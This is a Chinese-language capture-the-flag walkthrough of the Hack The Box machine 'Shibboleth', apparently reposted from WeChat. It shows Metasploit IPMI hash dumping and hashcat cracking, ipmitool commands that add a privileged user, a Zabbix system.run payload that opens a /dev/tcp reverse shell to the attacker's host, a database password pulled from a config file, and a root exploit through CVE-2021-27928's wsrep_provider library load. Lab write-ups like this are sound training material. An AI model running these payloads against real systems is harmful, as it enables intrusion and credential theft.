0x01 信息收集
# nmap 10.10.11.124 --min-rate=1000 -sV -sC -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-23 23:32 EST
Nmap scan report for loaclhost (10.10.11.124)
Host is up (0.21s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41
|_http-title: Did not follow redirect to http://shibboleth.htb/
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: Host: shibboleth.htb
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.40 seconds
10.10.11.124 shibboleth.htb扫一下vhost,没有东西。扫一下UDP 嘿嘿
# nmap -sU -p 623 10.10.11.124 255 ⨯
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-13 21:57 EST
Nmap scan report for 10.10.11.124
Host is up (0.50s latency).
PORT STATE SERVICE
623/udp open asf-rmcp
Nmap done: 1 IP address (1 host up) scanned in 1.20 seconds发现一个UDP端口,服务是asf-rmcp
0x02 漏洞挖掘
在hack tricks中有详细描述
经过我的测试发现可以通过msf的扫描模块判断版本
msf6 auxiliary(scanner/ipmi/ipmi_version) > show optionsModule options (auxiliary/scanner/ipmi/ipmi_version):Name Current Setting Required Description---- --------------- -------- -----------BATCHSIZE 256 yes The number of hosts to probe in each setRHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-MetasploitRPORT 623 yes The target port (UDP)THREADS 10 yes The number of concurrent threadsmsf6 auxiliary(scanner/ipmi/ipmi_version) > set rhost 10.10.11.124rhost => 10.10.11.124msf6 auxiliary(scanner/ipmi/ipmi_version) > run[*] Sending IPMI requests to 10.10.11.124->10.10.11.124 (1 hosts)[+] 10.10.11.124:623 - IPMI - IPMI-2.0 UserAuth(auth_msg, auth_user, non_null_user) PassAuth(password, md5, md2, null) Level(1.5, 2.0)[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed
还可以使用ipmi_dumphashes模块导出密码hash
msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashesmsf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > show optionsModule options (auxiliary/scanner/ipmi/ipmi_dumphashes):Name Current Setting Required Description---- --------------- -------- -----------CRACK_COMMON true yes Automatically crack common passwords as they are obtainedOUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat formatOUTPUT_JOHN_FILE no Save captured password hashes in john the ripper formatPASS_FILE /usr/share/metasploit-framework/data/wordl yes File containing common passwords for offline cracking, one per lineists/ipmi_passwords.txtRHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-MetasploitRPORT 623 yes The target portSESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain BMCs (HP iLO 4, etc)SESSION_RETRY_DELAY 5 yes Delay between session retries in secondsTHREADS 1 yes The number of concurrent threads (max one per host)USER_FILE /usr/share/metasploit-framework/data/wordl yes File containing usernames, one per lineists/ipmi_users.txtmsf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set rhosts 10.10.11.124rhosts => 10.10.11.124msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:47154804820c0000bc853ff7b9461288b451b6b8a7d227497953d2951254b5672b33551bcaf7f67da123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:77b68095fc39772bcae117e7963cef0dc5f41e3f[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed
使用hashcat破解
└─# hashcat -h|grep ipmi└─# hashcat -h|grep -i ipmi #-i参数匹配不区分大小写 1 ⨯7300 | IPMI2 RAKP HMAC-SHA1 | Network Protocols└─# hashcat -m 7300 /tmp/1 /usr/share/wordlists/rockyou.txtDictionary cache hit:* Filename..: /usr/share/wordlists/rockyou.txt* Passwords.: 14344385* Bytes.....: 139921507* Keyspace..: 1434438547154804820c0000bc853ff7b9461288b451b6b8a7d227497953d2951254b5672b33551bcaf7f67da123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:77b68095fc39772bcae117e7963cef0dc5f41e3f:ilovepumkinpie1Session..........: hashcatStatus...........: CrackedHash.Name........: IPMI2 RAKP HMAC-SHA1Hash.Target......: 47154804820c0000bc853ff7b9461288b451b6b8a7d22749795...f41e3fTime.Started.....: Mon Dec 13 22:09:58 2021 (3 secs)Time.Estimated...: Mon Dec 13 22:10:01 2021 (0 secs)Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#1.........: 2627.7 kH/s (0.69ms) @ Accel:1024 Loops:1 Thr:1 Vec:8Recovered........: 1/1 (100.00%) DigestsProgress.........: 7397376/14344385 (51.57%)Rejected.........: 0/7397376 (0.00%)Restore.Point....: 7393280/14344385 (51.54%)Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1Candidates.#1....: iloverobert!!! -> ilovemymum64.Started: Mon Dec 13 22:09:41 2021Stopped: Mon Dec 13 22:10:02 2021
一个用户信息
Administrator:ilovepumkinpie1这个功能点还可以添加用户(貌似还可以权限,不知道有用没),可以ssh登录。无ssh,无法登陆
apt install ipmitoolipmitool -I lanplus -C 0 -H 10.10.11.124 -U Administrator -P ilovepumkinpie1 user set name 3 heheipmitool -I lanplus -C 0 -H 10.10.11.124 -U Administrator -P ilovepumkinpie1 user set password 3 heheipmitool -I lanplus -C 0 -H 10.10.11.124 -U Administrator -P ilovepumkinpie1 user priv 3 4ipmitool -I lanplus -C 0 -H 10.10.11.124 -U Administrator -P ilovepumkinpie1 user enable└─# ipmitool -I lanplus -C 0 -H 10.10.11.124 -U Administrator -P ilovepumkinpie1 user list 1 ⨯ID Name Callin Link Auth IPMI Msg Channel Priv Limit1 true false false USER2 Administrator true false true USER3 hehe true false true USER
然后感觉没招了。无奈,做了一个vhost扫描,发现有vhost有三个子域名。访问发现是一个登录口
mail.shibboleth.htb
monitor.shibboleth.htb
zabbix.shibboleth.htb
用户密码成功登录。版本较新5.0.17。网上没有这个版本的洞。扫一下目录,如下,没什么关键的
Target: http://zabbix.shibboleth.htb/
[09:07:44] Starting:
[09:07:57] 301 - 327B - /js -> http://zabbix.shibboleth.htb/js/
[09:11:11] 301 - 328B - /app -> http://zabbix.shibboleth.htb/app/
[09:11:16] 301 - 331B - /assets -> http://zabbix.shibboleth.htb/assets/
[09:11:16] 403 - 286B - /assets/
[09:11:17] 301 - 330B - /audio -> http://zabbix.shibboleth.htb/audio/
[09:11:41] 301 - 329B - /conf -> http://zabbix.shibboleth.htb/conf/
[09:11:42] 403 - 286B - /conf/
[09:12:20] 301 - 330B - /fonts -> http://zabbix.shibboleth.htb/fonts/
[09:12:24] 200 - 32KB - /favicon.ico
[09:12:37] 200 - 2KB - /image.php
[09:12:40] 301 - 332B - /include -> http://zabbix.shibboleth.htb/include/
[09:12:40] 403 - 286B - /include/
[09:12:47] 500 - 0B - /include/config.inc.php
[09:13:01] 403 - 286B - /js/
[09:13:11] 301 - 330B - /local -> http://zabbix.shibboleth.htb/local/
[09:13:14] 403 - 286B - /local/
[09:13:24] 200 - 2KB - /maintenance.php
[09:13:26] 200 - 2KB - /map.php
[09:13:36] 403 - 286B - /modules/
[09:13:36] 301 - 332B - /modules -> http://zabbix.shibboleth.htb/modules/
[09:14:30] 200 - 974B - /robots.txt
[09:14:37] 403 - 286B - /server-status/
[09:14:37] 403 - 286B - /server-status
[09:14:42] 200 - 2KB - /setup.php
[09:15:19] 403 - 286B - /vendor/查资料知道Zabbix 有一个参数存在可以命令执行

找到
尝试创建一个item
所以我们的payload
system.run["/bin/bash -i >& /dev/tcp/10.10.14.50/4444 0>&1",nowait]点击TEST按钮即可。查了好多资料,发现这个地方使用的限制比较大,默认不开启这个方法。
0x03 权限提升
cat /etc/passwd |grep -v nologin|grep -v false # -v 管道符不显示
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
ipmi-svc:x:1000:1000:ipmi-svc,,,:/home/ipmi-svc:/bin/bash
尝试获取flag,发现无权限
-rw-r----- 1 ipmi-svc ipmi-svc 33 Dec 14 07:01 /home/ipmi-svc/user.txt看到有开启3306端口
zabbix@shibboleth:/tmp$ netstat -antnetstat -antActive Internet connections (servers and established)Proto Recv-Q Send-Q Local Address Foreign Address Statetcp 0 0 0.0.0.0:10050 0.0.0.0:* LISTENtcp 0 0 0.0.0.0:10051 0.0.0.0:* LISTENtcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTENtcp 0 0 127.0.0.53:53 0.0.0.0:* LISTENtcp 0 13 10.10.11.124:51748 10.10.14.50:4444 ESTABLISHEDtcp 0 1 10.10.11.124:35144 1.1.1.1:53 SYN_SENTtcp6 0 0 :::10050 :::* LISTENtcp6 0 0 :::10051 :::* LISTENtcp6 0 0 :::80 :::* LISTENtcp6 0 0 ::1:10051 ::1:45644 TIME_WAITtcp6 0 0 10.10.11.124:80 10.10.14.50:45332 TIME_WAITtcp6 0 0 10.10.11.124:80 10.10.14.50:45340 TIME_WAITtcp6 0 0 ::1:10051 ::1:45604 TIME_WAITtcp6 0 0 10.10.11.124:80 10.10.14.50:45344 ESTABLISHEDtcp6 0 0 10.10.11.124:80 10.10.14.50:45336 TIME_WAITtcp6 0 0 ::1:10051 ::1:45612 TIME_WAITtcp6 0 0 10.10.11.124:80 10.10.14.50:45342 TIME_WAITtcp6 0 0 10.10.11.124:80 10.10.14.50:45334 TIME_WAITtcp6 0 0 ::1:10051 ::1:45558 TIME_WAITtcp6 0 0 10.10.11.124:80 10.10.14.50:45330 TIME_WAITtcp6 0 0 ::1:10051 ::1:45586 TIME_WAITtcp6 0 0 ::1:10051 ::1:45596 TIME_WAIT
[-] MYSQL version:
mysql Ver 15.1 Distrib 10.3.25-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
搜索一下发现有个刚出炉的。影响范围是:
MariaDB 10.2 before 10.2.37
10.3 before 10.3.28
10.4 before 10.4.18
10.5 before 10.5.9
https://github.com/Al1ex/CVE-2021-27928查看zabbix配置文件,发现无权限,如下
drwxr-xr-x 4 root root 4096 Nov 8 11:02 .drwxr-xr-x 96 root root 4096 Nov 8 11:02 ..-r-------- 1 zabbix zabbix 33 Apr 24 2021 peeesskay.pskdrwxr-xr-x 2 www-data root 4096 Apr 27 2021 web-rw-r--r-- 1 root root 15317 May 25 2021 zabbix_agentd.conf-rw-r--r-- 1 root root 15574 Oct 18 09:24 zabbix_agentd.conf.dpkg-distdrwxr-xr-x 2 root root 4096 Apr 27 2021 zabbix_agentd.d-rw-r----- 1 root ipmi-svc 21863 Apr 24 2021 zabbix_server.conf-rw-r----- 1 root ipmi-svc 22306 Oct 18 09:24 zabbix_server.conf.dpkg-dist
是没有密码。尝试su+弱密码,试了好多不行
想到上面的密码试了可以
ipmi-svc@shibboleth:/home$ id
uid=1000(ipmi-svc) gid=1000(ipmi-svc) groups=1000(ipmi-svc)没找到什么关机的信息泄露,使用
ipmi-svc@shibboleth:/home$ grep -iR passw /etc/grep: /etc/at.deny: Permission denied/etc/zabbix/zabbix_agentd.conf:# Alias=zabbix.userid:vfs.file.regexp[/etc/passwd,^zabbix:.:([0-9]+),,,,\1]/etc/zabbix/zabbix_server.conf.dpkg-dist:### Option: DBPassword/etc/zabbix/zabbix_server.conf.dpkg-dist:# Database password./etc/zabbix/zabbix_server.conf.dpkg-dist:# Comment this line if no password is used./etc/zabbix/zabbix_server.conf.dpkg-dist:# DBPassword=/etc/zabbix/zabbix_server.conf:### Option: DBPassword/etc/zabbix/zabbix_server.conf:# Database password./etc/zabbix/zabbix_server.conf:# Comment this line if no password is used./etc/zabbix/zabbix_server.conf:DBPassword=ipmi-svc@shibboleth:/home$ grep -iR passw /etc/grep -iR passw /etc/grep: /etc/at.deny: Permission denied/etc/zabbix/zabbix_agentd.conf:# Alias=zabbix.userid:vfs.file.regexp[/etc/passwd,^zabbix:.:([0-9]+),,,,\1]/etc/zabbix/zabbix_server.conf.dpkg-dist:### Option: DBPassword/etc/zabbix/zabbix_server.conf.dpkg-dist:# Database password./etc/zabbix/zabbix_server.conf.dpkg-dist:# Comment this line if no password is used./etc/zabbix/zabbix_server.conf.dpkg-dist:# DBPassword=/etc/zabbix/zabbix_server.conf:### Option: DBPassword/etc/zabbix/zabbix_server.conf:# Database password./etc/zabbix/zabbix_server.conf:# Comment this line if no password is used./etc/zabbix/zabbix_server.conf:DBPassword=bloooarskybluh
发现了密码在/etc/zabbix/zabbix_server.conf文件中,查看一下发现有DBname
DBName=zabbix
DBUser=zabbix
DBPassword=bloooarskybluh
mysql :mysql -u zabbix -p bloooarskybluh 连接成功
ps aux |grep mysqlroot 31066 0.0 0.0 2608 1704 ? S 10:22 0:00 /bin/sh /usr/bin/mysqld_saferoot 31189 0.7 2.9 1740284 118544 ? Sl 10:22 0:06 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/x86_64-linux-gnu/mariadb19/plugin --user=root --skip-log-error --pid-file=/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sockroot 31190 0.0 0.0 10572 1064 ? S 10:22 0:00 logger -t mysqld -p daemon errorzabbix 33567 0.0 0.0 9036 736 ? S 10:37 0:00 grep mysql
有了数据库连接 + CVE-2021-27928(root权限启动+命令注入) = root权限
mysql -u zabbix -p -h 127.0.0.1 -e 'SET GLOBAL wsrep_provider="/tmp/backdoor.so.1";'生成反弹shell的一个so文件,传递过去。启动一下,成功获取权限
文章来源: https://mp.weixin.qq.com/s?__biz=MzU3MTU3NDk4Mw==&mid=2247485017&idx=1&sn=2d1af0ba4cc3575448b9c608ffb006f4&chksm=fcdf59f1cba8d0e7b2fd1ff858ce789a2481b1988f872a0d7b9a75ce87cf8b249e6c6008f5d1&scene=58&subscene=0#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh